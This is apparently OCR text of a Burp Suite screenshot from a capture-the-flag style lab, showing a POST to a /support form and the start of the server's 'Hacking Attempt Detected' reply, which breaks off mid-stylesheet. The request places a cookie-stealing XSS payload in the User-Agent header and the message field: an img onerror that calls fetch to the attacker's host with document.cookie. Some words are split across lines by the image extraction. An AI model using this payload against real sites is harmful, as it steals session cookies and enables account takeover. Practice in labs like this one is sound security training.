 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=1
onerror=fetch("http://10.10.14.34:80/?cookie="+document.co
okie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40qq.com&phone=test&
message=<img src=1
onerror=fetch("http://10.10.14.34:80/?cookie="+document.co
okie);>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 31 Mar 2024 09:18:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2304
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;